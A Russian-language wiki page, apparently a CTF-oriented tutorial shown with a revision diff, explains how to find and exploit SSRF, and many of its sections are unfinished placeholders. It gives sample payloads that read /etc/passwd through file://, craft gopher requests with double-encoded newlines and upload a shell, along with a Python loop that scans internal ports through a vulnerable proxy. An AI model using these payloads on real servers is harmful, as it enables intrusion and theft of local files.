Ssrf — различия между версиями

Drakylar (обсуждение | вклад) м (→Префикс http(s)) |

Drakylar (обсуждение | вклад) м |

||

| Строка 87: | Строка 87: | ||

'''Perl''' | '''Perl''' | ||

| + | <syntaxhighlight lang="perl" line="1" style="overflow-x:scroll" > | ||

| + | код на перле | ||

| + | </syntaxhighlight> | ||

'''C/C++''' | '''C/C++''' | ||

| + | |||

| + | <syntaxhighlight lang="perl" line="1" style="overflow-x:scroll" > | ||

| + | код на Си | ||

| + | </syntaxhighlight> | ||

'''Ruby''' | '''Ruby''' | ||

| + | |||

| + | <syntaxhighlight lang="perl" line="1" style="overflow-x:scroll" > | ||

| + | код на руби | ||

| + | </syntaxhighlight> | ||

====Префикс file==== | ====Префикс file==== | ||

| − | + | file:// позволяет читать файлы из файловой системы | |

| + | |||

| + | Например | ||

| + | |||

| + | file:///etc/passwd | ||

| + | |||

| + | будет считывать файл /etc/passwd | ||

====Префикс tftp==== | ====Префикс tftp==== | ||

| Строка 103: | Строка 120: | ||

====Префикс gopher==== | ====Префикс gopher==== | ||

| − | ( | + | Префикс требуется для общения по socket'ам. |

| + | |||

| + | Пример реализации - запрос gopher://127.0.0.1:8080/11234%250a6789 отошлет следующее: | ||

| + | |||

| + | 1234\n | ||

| + | 6789 | ||

| + | |||

| + | Не забывайте, что \n нужно кодировать дважды (urlencode) - %250a, чтобы на сервер пришла строка с %0a которая впоследствии пойдет в http клиент. | ||

====Префикс dict==== | ====Префикс dict==== | ||

| Строка 121: | Строка 145: | ||

====Чтение локальных файлов==== | ====Чтение локальных файлов==== | ||

| − | ( | + | '''Первый способ''' - file://<path> (выше пример был) |

| + | |||

| + | |||

| + | '''Второй способ''' - ftp? | ||

| + | |||

| + | |||

| + | |||

| + | ====Загрузка файлов==== | ||

| + | |||

| + | Если файл сохраняется под именем, который был на нашей введенной ссылке, то таким образом скорее всего возможно загрузить shell. | ||

| − | |||

| − | + | Для этого требуется отослать ссылку на .php или другие программные форматы. | |

====Подключение к сервисам за фаерволом==== | ====Подключение к сервисам за фаерволом==== | ||

Версия 16:25, 14 марта 2017

SSRF(Server-Side Request Forgery) - это возможность передавать url, по которому впоследствии перейдет уязвимый сервер.

Статья разделена на поиск уязвимого параметра для передачи URL и уже непосредственно эксплуатацию.

Содержание

Поиск

Данная тема может появляться в разных тематиках и обозначаться разными ключевыми словами.



Прокси

Самое типичное - возможность использования скрипта как веб-прокси.

Если вы анализируете непосредственно HTTP запросы, то может быть следующее:

POST /proxy.php HTTP/1.1

Host: coolserver.com

url=http://ipwnedyourscript.org





Скачивание файлов

Всем известный пример - скачивание аватарки по http без проверки типа файла.

Но так же это происходит и при скачивании файлов любых форматов:

Иногда это может перейти в другие уязвимости, например File Upload + LFI = RCE (или сразу shell upload). О них вы можете почитать в соответствующих статьях.

Данный случай рассматривается ТОЛЬКО в случае наличия фильтрации, не позволяющий запуск произвольного кода.

Эксплуатация

(что требуется для эксплуатации - что не должно фильтроваться)

Помощь при эксплуатации

Есть два случая - с автоматически приписывающемся префиксом и соответственно с изначальным его отсутствием.

Если у вас приписывается автоматически и вы знаете какой, то переходите в соответствующую вкладку префикса далее. Иначе пройдитесь по всем вкладкам и посмотрите, что может подойти именно к вашему скоупу.

Префикс http(s)

Разделим на возможности

1. Возможность получить сервер, доступ к которому есть только в локальной сети/для whitelist ip адресов

GET /proxy.php?url=(http://)whitelisted.com Host: cooolserver.com

2. Возможность направить прокси на наш сниффер и получить скрытые заголовки (в них иногда может спрятаться флаг или информация о сервере).

GET /proxy.php?url=192.168.1.1 HTTP/1.1

Host: cooolserver.com







3. Сканирование доступных портов

Сделать это удобнее всего с помощью burpsuite intruder:

Или реализовать скрипт/вручную, отсылая следующие строки по socket'ам:

HTTP:

GET /proxy.php?url=127.0.0.1:(1..65535) HTTP/1.1

Host: cooolserver.com

Python:

import requests

for x in range(1,65536):

r = requests.get( 'http://cooolserver.com/proxy.php?url=127.0.0.1:'+str(x) )

if r.text != '':print(x)Perl

код на перлеC/C++

код на Си

Ruby

код на рубиПрефикс file

file:// позволяет читать файлы из файловой системы

Например

file:///etc/passwd

будет считывать файл /etc/passwd

Префикс tftp

(обьяснение с примером)

Префикс gopher

Префикс требуется для общения по socket'ам.

Пример реализации - запрос gopher://127.0.0.1:8080/11234%250a6789 отошлет следующее:

1234\n

6789

Не забывайте, что \n нужно кодировать дважды (urlencode) - %250a, чтобы на сервер пришла строка с %0a которая впоследствии пойдет в http клиент.

Префикс dict

(обьяснение с примером)

Префикс rtsp

(обьяснение с примером)

(добавь еще префиксов)

Вектора атак

Чтение локальных файлов

Первый способ - file://<path> (выше пример был)

Второй способ - ftp?

Загрузка файлов

Если файл сохраняется под именем, который был на нашей введенной ссылке, то таким образом скорее всего возможно загрузить shell.

Для этого требуется отослать ссылку на .php или другие программные форматы.

Подключение к сервисам за фаерволом

(перечисляешь способы)

Сканирование портов

(перечисляешь способы + скрипты реализации)

Особенности ПО

Curl

(что поддерживает)

Requests

(что поддерживает)

(добавь свое - например робобраузеры)

Примеры из тасков

(примеры использования каких то векторов)

Райтапы

(ссылки)

Полезные ссылки

(ссылки)